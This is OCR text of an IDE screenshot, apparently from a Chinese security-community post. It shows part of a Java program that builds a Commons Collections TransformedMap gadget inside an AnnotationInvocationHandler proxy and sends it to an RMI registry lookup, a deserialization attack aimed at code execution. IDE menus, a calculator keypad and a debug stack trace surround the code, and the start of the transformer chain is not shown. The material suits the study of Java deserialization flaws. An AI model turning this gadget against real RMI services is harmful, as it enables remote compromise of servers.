 java_rmi – UserServerEval2.java
java_rmi src main java SimpleRMI_2 UserServerEval2 main
UserServerEval2
1: 项目
项目
UserServerEval2.java RegistryImpl_Skel.class RegistryImpl_Stub.class UserServerEval.java
audio
awt
beans.editors
corba
dc
font
instrument
invoke
io
java2d
launcher
lwawt
management
misc
net
nio
org.mozilla.javascript.internal
print
reflect
rmi
log
registry
RegistryImpl 昨天 4:15 下午
RegistryImpl_Skel 9 分钟 之前
RegistryImpl_Stub 片刻 之前
runtime
server
transport
security
swing
text
tools.jar
tracing
13 1 1
42 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
43 Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
44 Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
45 cons.setAccessible(true);
46 InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
47 Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[] { Remote.class }, evalObject));
48 Registry registry = LocateRegistry.createRegistry( port: 3333);
49 Registry registry_remote = LocateRegistry.getRegistry( host: "127.0.0.1", port: 3333);
50
51 // 获取super.ref
52 Field[] fields_0 = registry_remote.getClass().getSuperclass().getSuperclass().
53 fields_0[0].setAccessible(true);
54 UnicastRef ref = (UnicastRef) fields_0[0].get(registry_remote);
55
56 // 获取operations
57 Field[] fields_1 = registry_remote.getClass().getDeclaredFields();
58 fields_1[0].setAccessible(true);
59 Operation[] operations = (Operation[]) fields_1[0].get(registry_remote);
60
61 // 跟lookup方法一样的传值过程
62 RemoteCall var2 = ref.newCall((RemoteObject) registry_remote, operations, i: 2
63 ObjectOutput var3 = var2.getOutputStream();
64 var3.writeObject(proxyEvalObject);
65 ref.invoke(var2);
66
67 registry_remote.lookup( name: "HelloRegistry");
68 System.out.println("rmi start at 3333");
69 }
70 }
71
0
( ) mc m+ m- mr AC +/- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Ant
数据库
m Maven
Debug: UserServerEval2 UserClient
调试器 控制台
objc[50920]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x10b1ec4c0) and /Library/Java/JavaVirtualMachines/jdk1.7.0_80
.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x10b2c24e0). One of the two will be used. Which one is undefined.
连接到目标VM, 地址: ''127.0.0.1:58374', 传输: '套接字'', 传输: '{1}'
Exception in thread "main" java.lang.ClassCastException: com.sun.proxy.$Proxy1 cannot be cast to java.lang.String <16 internal calls>
at java.lang.Thread.run(Thread.java:745) <3 internal calls>
at SimpleRMI_2.UserServerEval2.main(UserServerEval2.java:65)
与目标VM断开连接, 地址为: ''127.0.0.1:58374', 传输: '套接字'', 传输: '{1}'
进程已结束,退出代码1
7: 结构
2: 收藏
先知社区
4: Run 6: 问题 5: Debug TODO 终端 Build 1 事件日志
进程已终止 50:1 LF UTF-8 4 个空格 Atom One Dark